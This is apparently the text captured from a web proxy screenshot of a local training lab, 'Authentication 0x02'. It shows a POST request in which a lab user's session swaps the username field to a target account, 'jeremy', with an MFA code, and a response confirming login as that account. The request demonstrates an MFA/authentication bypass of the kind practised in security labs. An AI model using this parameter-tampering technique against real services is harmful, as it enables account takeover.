 Request
Pretty Raw Hex
\n
1 POST /labs/a0x02.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/labs/a0x02.php
12 Cookie: admin_cookie=5ac5355b84894ede056ab81b324c4675
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 username2=jeremy&mfa=353665
Response
Pretty Raw Hex Render
Labs / Authentication 0x02
Target account: jeremy
Your credentials: jessamy:pasta
You have sucessfully logged in!
Welcome jeremy